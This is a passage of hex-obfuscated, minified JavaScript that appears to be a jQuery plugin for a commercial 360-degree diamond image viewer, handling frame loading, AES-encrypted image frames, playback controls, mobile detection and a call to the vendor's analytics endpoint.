x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x30\x2E\x6A\x73\x6F\x6E","\x6C\x6F\x67","\x66\x61\x69\x6C","\x64\x6F\x6E\x65","\x67\x65\x74\x4A\x53\x4F\x4E","\x2F\x31\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x31\x2E\x6A\x73\x6F\x6E","\x2F\x32\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x32\x2E\x6A\x73\x6F\x6E","\x2F\x33\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x33\x2E\x6A\x73\x6F\x6E","\x2F\x34\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x34\x2E\x6A\x73\x6F\x6E","\x2F\x35\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x35\x2E\x6A\x73\x6F\x6E","\x2F\x36\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x36\x2E\x6A\x73\x6F\x6E","\x2F\x37\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x37\x2E\x6A\x73\x6F\x6E","\x2F\x38\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x38\x2E\x6A\x73\x6F\x6E","\x2F\x39\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x39\x2E\x6A\x73\x6F\x6E","\x69\x6D\x61\x67\x65","\x72\x65\x6D\x61\x72\x6B\x73","\x73\x63\x72\x61\x6D\x62\x6C\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x32\x36\x30\x36\x31\x39\x38\x35\x31\x31\x31\x32\x31\x39\x38\x34","\x70\x61\x72\x73\x65","\x55\x74\x66\x38","\x65\x6E\x63","\x43\x42\x43","\x6D\x6F\x64\x65","\x50\x6B\x63\x73\x37","\x70\x61\x64","\x64\x65\x63\x72\x79\x70\x74","\x41\x45\x53","\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x49\x6D\x67","\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x50\x6C\x65\x61\x73\x65\x20\x57\x61\x69\x74","\x53\x49","\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x73\x6D\x61\x6C\x6C\x49\x6D\x67","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x2D\x32\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x3B","\x20\x73\x6D\x61\x6C\x6C\x53\x49","\x3C\x69\x66\x72\x61\x6D\x65\x20\x69\x64\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x6E\x61\x6D\x65\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x79\x65\x73\x22\x20\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72\x20\x3D\x20\x22\x30\x22\x3E","\x23\x64\x69\x76\x69\x6E\x66\x6F","\x2E\x72\x65\x76\x65\x61\x6C\x2D\x6D\x6F\x64\x61\x6C","\x2E\x69\x66\x72\x61\x6D\x65","\x2D\x6D\x6F\x7A\x2D\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x32\x30\x70\x78\x29","\x2D\x77\x65\x62\x6B\x69\x74\x2D\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x30\x70\x78\x29","\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x30\x70\x78\x29","\x3C\x64\x69\x76\x3E\x3C\x62\x3E","\x3C\x2F\x62\x3E","\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x66\x72\x61\x6D\x65\x20\x69\x64\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x6E\x61\x6D\x65\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x79\x65\x73\x22\x20\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72\x20\x3D\x20\x22\x30\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x32\x35\x30\x70\x78","\x23\x66\x72\x61\x6D\x65","\x62\x6F\x72\x64\x65\x72\x6F\x75\x6E\x64","\x2E\x53\x49\x2C\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79\x2C\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2C\x2E\x73\x6D\x61\x6C\x6C\x53\x49","\x75\x72\x6C\x28\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x69\x63\x6F\x6E\x50\x6C\x61\x79\x4C\x6F\x61\x64\x65\x72","\x22\x29\x20\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72","\x39\x39\x39\x39\x38","\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79","\x74\x69\x74\x6C\x65","\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x20\x53\x74\x6F\x70","\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x20\x53\x74\x61\x72\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x73\x6B\x69\x6C\x6C\x5F\x62\x61\x72","\x2E\x74\x6D\x70","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x56\x33\x36\x30\x2E\x69\x6E\x2F\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x61\x73\x70\x78\x3F\x64\x61\x74\x61\x55\x72\x6C\x3D","\x47\x45\x54","\x61\x6A\x61\x78","\x66\x61\x64\x65\x49\x6E","\x2E\x62\x69\x67\x66\x72\x61\x6D\x65","\x2E\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70\x31\x20\x2C\x20\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x31\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x20\x2C\x20\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70\x31\x20\x2C\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x31\x2C\x2E\x53\x49","\x2D\x32","\x2E\x53\x49\x2C\x2E\x73\x6D\x61\x6C\x6C\x53\x49","\x23\x6D\x79\x43\x61\x6E\x76\x61\x73\x2C\x23\x63\x75\x73\x74\x6F\x6D\x65\x4C\x6F\x61\x64\x65\x72","\x2E\x53\x69\x64\x65\x56\x69\x65\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3A\x66\x69\x72\x73\x74","\x64\x65\x6C\x61\x79","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x6C\x65\x66\x74","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x31\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x72\x69\x67\x68\x74","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x33\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x32\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x32","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x34","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x34\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x34","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x36","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x36\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x36","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x31","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x31\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x33","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x33\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33","\x39","\x2D\x31","\x69\x64","\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x44\x61\x74\x61","\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x44\x61\x74\x61","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x69\x6E\x64\x65\x78\x4F\x66","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6D\x61\x78","\x64\x72\x61\x67","\x33\x36\x30","\x73\x70\x6C\x69\x63\x65","\x23","\x39\x39\x39\x39","\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x39\x3B\x62\x61\x73\x65\x36\x34\x2C","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x69\x6E\x64","\x6F\x6E\x4C\x6F\x61\x64","\x66\x72\x61\x6D\x65","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x70\x72\x65\x76","\x6E\x65\x78\x74","\x74\x6F\x6F\x6C\x74\x69\x70\x73\x74\x65\x72","\x23\x72\x65\x76\x65\x72\x73\x65","\x30\x2E\x33","\x64\x65\x66\x61\x75\x6C\x74","\x74\x72\x69\x67\x67\x65\x72","\x44\x4F\x4D\x4E\x6F\x64\x65\x49\x6E\x73\x65\x72\x74\x65\x64","\x2E\x72\x6F\x75\x6E\x64\x2D\x6C\x6F\x6F\x70\x65\x20\x69\x6D\x67","\x64\x61\x74\x61\x2D\x66\x76\x69\x64"];var dno=[];var surls=[];var smallViewer=_0xb946[0];var iconPause=_0xb946[0];var viewerHeight=_0xb946[0];var frameno=0;var iconPlay=_0xb946[0];var SideView=0;var viewerWidth=_0xb946[0];var _originalWidth=_0xb946[0];var _originalHeight=_0xb946[0];var firstfr=0;var lastfr=0;(function(_0xc8cexe){_0xc8cexe[_0xb946[2]][_0xb946[1]]= function(_0xc8cexf){var _0xc8cex10=_0xb946[3];var _0xc8cex11=_0xc8cexe[_0xb946[8]]({height:_0xb946[0],surl:_0xb946[0],autoPlay:1,infoURL:_0xb946[0],diamondName:_0xb946[0],quality:0,smallViewer:0,smallViewerHeight:150,smallViewerWidth:150,smallViewerDistance:100,smallViewerPosition:4,sideView:0,sideViewImagePosition:0,sideViewImageDistance:0,dynamicSmallImage:0,zoom:0,buttonPosition:_0xb946[0],buttons:_0xb946[0],speed:0,sideviewSpeed:0,faceupviewSpeed:0,scaleRatio:_0xb946[0],eyeScaleRatio:_0xb946[0],greyColor:_0xb946[0],isOtherLogo:0,isHashSURL:0,watermarkPosition:_0xb946[4],watermark:_0xb946[0],watermarkLink:_0xb946[5],otherLogo:_0xb946[0],otherLogoLink:_0xb946[0],otherLogoPosition:_0xb946[4],isOffline:0,iconLoader:_0xb946[0],iconPlay:_0xb946[0],iconPause:_0xb946[0],iconNext:_0xb946[0],iconPrev:_0xb946[0],iconReverse:_0xb946[0],iconInfo:_0xb946[0],iconGrey:_0xb946[0],iconZoom:_0xb946[0],icon360:_0xb946[0],iconFV:_0xb946[0],iconFace:_0xb946[0],iconRV:_0xb946[0],iconBV:_0xb946[0],iconLV:_0xb946[0],iconAutoPlay:_0xb946[0],iconStop:_0xb946[0],iconPlayLoader:_0xb946[6],isFullLoad:0,isHorizontal:0,isButtonPadding:0,isBorderRadius:1,isPreload:1,background:_0xb946[7],zoomslide:0,version:1},_0xc8cexf);this[_0xb946[10]](function(){_0xc8cexe(this)[_0xb946[9]](_0xc8cex10)});function _0xc8cex12(_0xc8cex13){_0xc8cex13= _0xc8cex13[_0xb946[12]](/[\[]/,_0xb946[13])[_0xb946[12]](/[\]]/,_0xb946[11]);var _0xc8cex14=_0xb946[14]+ _0xc8cex13+ _0xb946[15];var _0xc8cex15= new RegExp(_0xc8cex14);var _0xc8cex16=_0xc8cex15[_0xb946[19]](window[_0xb946[18]][_0xb946[17]][_0xb946[16]]());var _0xc8cex17=_0xc8cex15[_0xb946[19]](window[_0xb946[18]][_0xb946[17]]);if(_0xc8cex17== null){return _0xb946[0]}else {return decodeURIComponent(_0xc8cex17[1][_0xb946[12]](/\+/g,_0xb946[20]))}}var _0xc8cex18=_0xb946[21];var _0xc8cex19=_0xc8cex12(_0xb946[22]);var _0xc8cex1a=_0xc8cex12(_0xb946[23]);var _0xc8cex1b=_0xb946[0];if(_0xc8cex1a!= _0xb946[0]&& _0xc8cex1a!= _0xb946[4]){_0xc8cex1b= _0xb946[24]+ _0xc8cex1a};if(_0xc8cex19== _0xb946[0]){_0xc8cex19= _0xc8cex11[_0xb946[22]]};var _0xc8cex1c= new Image();_0xc8cex1c[_0xb946[25]]= function(){};var _0xc8cex1d=_0xb946[26];if(_0xc8cex11[_0xb946[27]]!= _0xb946[4]&& _0xc8cex11[_0xb946[27]]!= _0xb946[0]){_0xc8cex1d= _0xc8cex11[_0xb946[27]]}else {if(_0xc8cex11[_0xb946[27]]== _0xb946[4]){_0xc8cex1d= _0xb946[0]}};var _0xc8cex1e=_0xb946[0];if(_0xc8cex11[_0xb946[28]]!= _0xb946[4]&& _0xc8cex11[_0xb946[28]]!= _0xb946[0]){_0xc8cex1e= _0xc8cex11[_0xb946[28]]};iconPlay= _0xc8cex11[_0xb946[29]];if(_0xc8cex11[_0xb946[29]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[32];iconPlay= _0xc8cex1c[_0xb946[30]]};iconPause= _0xc8cex11[_0xb946[33]];if(_0xc8cex11[_0xb946[33]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[34];iconPause= _0xc8cex1c[_0xb946[30]]};var _0xc8cex1f=_0xc8cex11[_0xb946[35]];if(_0xc8cex11[_0xb946[35]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[36];_0xc8cex1f= _0xc8cex1c[_0xb946[30]]};var _0xc8cex20=_0xc8cex11[_0xb946[37]];if(_0xc8cex11[_0xb946[37]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[38];_0xc8cex20= _0xc8cex1c[_0xb946[30]]};var _0xc8cex21=_0xc8cex11[_0xb946[39]];if(_0xc8cex11[_0xb946[39]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[40];_0xc8cex21= _0xc8cex1c[_0xb946[30]]};var _0xc8cex22=_0xc8cex11[_0xb946[41]];if(_0xc8cex11[_0xb946[41]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[42];_0xc8cex22= _0xc8cex1c[_0xb946[30]]};var _0xc8cex23=_0xc8cex11[_0xb946[43]];if(_0xc8cex11[_0xb946[43]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[44];_0xc8cex23= _0xc8cex1c[_0xb946[30]]};var _0xc8cex24=_0xc8cex11[_0xb946[45]];if(_0xc8cex11[_0xb946[45]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[46];_0xc8cex24= _0xc8cex1c[_0xb946[30]]};var _0xc8cex25=_0xc8cex11[_0xb946[47]];if(_0xc8cex11[_0xb946[47]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[48];_0xc8cex25= _0xc8cex1c[_0xb946[30]]};var _0xc8cex26=_0xc8cex11[_0xb946[49]];if(_0xc8cex11[_0xb946[49]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[50];_0xc8cex26= _0xc8cex1c[_0xb946[30]]};var _0xc8cex27=_0xc8cex11[_0xb946[51]];if(_0xc8cex11[_0xb946[51]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[52];_0xc8cex27= _0xc8cex1c[_0xb946[30]]};var _0xc8cex28=_0xc8cex11[_0xb946[53]];if(_0xc8cex11[_0xb946[53]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[54];_0xc8cex28= _0xc8cex1c[_0xb946[30]]};var _0xc8cex29=_0xc8cex11[_0xb946[55]];if(_0xc8cex11[_0xb946[55]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[56];_0xc8cex29= _0xc8cex1c[_0xb946[30]]};var _0xc8cex2a=_0xc8cex11[_0xb946[57]];if(_0xc8cex11[_0xb946[57]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[58];_0xc8cex2a= _0xc8cex1c[_0xb946[30]]};var _0xc8cex2b=_0xc8cex11[_0xb946[59]];if(_0xc8cex11[_0xb946[59]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[60];_0xc8cex2b= _0xc8cex1c[_0xb946[30]]};var _0xc8cex2c=_0xc8cex11[_0xb946[61]];if(_0xc8cex11[_0xb946[61]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[62];_0xc8cex2c= _0xc8cex1c[_0xb946[30]]};function _0xc8cex2d(){_0xc8cexe(_0xb946[64])[_0xb946[63]](_0xb946[30],iconPause);_0xc8cexe(_0xb946[65])[_0xb946[63]](_0xb946[30],_0xc8cex20);_0xc8cexe(_0xb946[66])[_0xb946[63]](_0xb946[30],_0xc8cex1f);_0xc8cexe(_0xb946[67])[_0xb946[63]](_0xb946[30],_0xc8cex23);_0xc8cexe(_0xb946[68])[_0xb946[63]](_0xb946[30],_0xc8cex25);_0xc8cexe(_0xb946[69])[_0xb946[63]](_0xb946[30],_0xc8cex24);_0xc8cexe(_0xb946[70])[_0xb946[63]](_0xb946[30],_0xc8cex27);_0xc8cexe(_0xb946[71])[_0xb946[63]](_0xb946[30],_0xc8cex28);_0xc8cexe(_0xb946[72])[_0xb946[63]](_0xb946[30],_0xc8cex29);_0xc8cexe(_0xb946[73])[_0xb946[63]](_0xb946[30],_0xc8cex2a);_0xc8cexe(_0xb946[74])[_0xb946[63]](_0xb946[30],_0xc8cex2b);_0xc8cexe(_0xb946[75])[_0xb946[63]](_0xb946[30],_0xc8cex2c);_0xc8cexe(_0xb946[76])[_0xb946[63]](_0xb946[30],_0xc8cex26);_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[30],_0xc8cex21)}_0xc8cexe(_0xb946[79])[_0xb946[78]]();var _0xc8cex2e=navigator[_0xb946[80]];var _0xc8cex2f=0;var _0xc8cex30=1;var _0xc8cex31=_0xb946[0];var _0xc8cex32=_0xb946[0];var _0xc8cex33=_0xb946[0];var _0xc8cex34=_0xb946[0];var _0xc8cex35=_0xb946[0];var _0xc8cex36,_0xc8cex37,_0xc8cex38,_0xc8cex39;var _0xc8cex3a,_0xc8cex3b,_0xc8cex3c,_0xc8cex3d,_0xc8cex3e,_0xc8cex3f,_0xc8cex40,_0xc8cex41,_0xc8cex42;var _0xc8cex43;var _0xc8cex44=0;var _0xc8cex45=0;var _0xc8cex46=0;var _0xc8cex47=0;var _0xc8cex48=0;var _0xc8cex49=_0xc8cex12(_0xb946[81]);var _0xc8cex4a=_0xc8cexe(document)[_0xb946[82]]();var _0xc8cex4b=_0xc8cexe(document)[_0xb946[83]]();var _0xc8cex4c=0;var _0xc8cex4d=0;_0xc8cex4d= _0xc8cex12(_0xb946[84]);if(_0xc8cex4d.toString()== _0xb946[0]){_0xc8cex4d= _0xc8cex11[_0xb946[84]]};var _0xc8cex4e=1;_0xc8cex4e= _0xc8cex12(_0xb946[85]);if(_0xc8cex4e.toString()== _0xb946[0]){_0xc8cex4e= _0xc8cex11[_0xb946[85]]};var _0xc8cex1a=1;_0xc8cex1a= _0xc8cex12(_0xb946[23]);if(_0xc8cex1a.toString()== _0xb946[0]){_0xc8cex1a= _0xc8cex11[_0xb946[23]]};var _0xc8cex4f=0;var _0xc8cex50=_0xb946[86];_0xc8cex4f= _0xc8cex12(_0xb946[87]);if(_0xc8cex4f.toString()== _0xb946[0]){_0xc8cex4f= _0xc8cex11[_0xb946[87]]};if(_0xc8cex4f== 1){_0xc8cex50= _0xb946[88]};var _0xc8cex51=0;_0xc8cex51= _0xc8cex12(_0xb946[89]);if(_0xc8cex51.toString()== _0xb946[0]){_0xc8cex51= _0xc8cex11[_0xb946[89]]};var _0xc8cex52=1;_0xc8cex52= _0xc8cex12(_0xb946[90]);var _0xc8cex53=0;_0xc8cex53= _0xc8cex12(_0xb946[91]);if(_0xc8cex53.toString()== _0xb946[0]){_0xc8cex53= _0xc8cex11[_0xb946[91]]};if(_0xc8cex52.toString()== _0xb946[0]){_0xc8cex52= _0xc8cex11[_0xb946[90]]};if(_0xc8cex49.toString()== _0xb946[0]){_0xc8cex49= _0xc8cex11[_0xb946[83]]};var _0xc8cex54=_0xc8cex12(_0xb946[92]);if(_0xc8cex54== _0xb946[0]){_0xc8cex54= _0xc8cex11[_0xb946[92]]};autoPlay= _0xc8cex12(_0xb946[93]);if(autoPlay.toString()== _0xb946[0]){autoPlay= _0xc8cex11[_0xb946[94]]};autoPlayStop= autoPlay;if(_0xc8cex54!= undefined&& _0xc8cex54!= null&& _0xc8cex54!= _0xb946[0]){_0xc8cex31= _0xc8cex54};if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 1&& _0xc8cex31== _0xb946[0]){alert(_0xb946[97])}};surls= _0xc8cex31[_0xb946[99]](_0xb946[98]);var _0xc8cex55=_0xc8cex12(_0xb946[100]);if(_0xc8cex55== _0xb946[0]){_0xc8cex55= _0xc8cex11[_0xb946[101]]};var _0xc8cex56=_0xb946[0];if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex56= _0xc8cex12(_0xb946[102]);if(_0xc8cex56== _0xb946[0]){_0xc8cex56= _0xc8cex11[_0xb946[103]]}}else {_0xc8cex56= _0xc8cex11[_0xb946[103]]};var _0xc8cex57=_0xc8cex12(_0xb946[104]);if(_0xc8cex57.toString()== _0xb946[0]){_0xc8cex57= _0xc8cex11[_0xb946[105]]};dno= _0xc8cex56[_0xb946[99]](_0xb946[98]);if(_0xc8cex57!= undefined&& _0xc8cex57!= null&& _0xc8cex57.toString()!= _0xb946[0]){if(parseInt(_0xc8cex57)> 6){_0xc8cex57= 1}else {if(parseInt(_0xc8cex57)<=  -3){_0xc8cex57= 1}else {if(_0xc8cex57.toString()!= _0xb946[0]){_0xc8cex57= (3+ parseInt(_0xc8cex57))}}}};function _0xc8cex58(){var _0xc8cex59=navigator[_0xb946[106]]|| navigator[_0xb946[107]]|| window[_0xb946[108]];return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0xb946[109]](_0xc8cex59)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 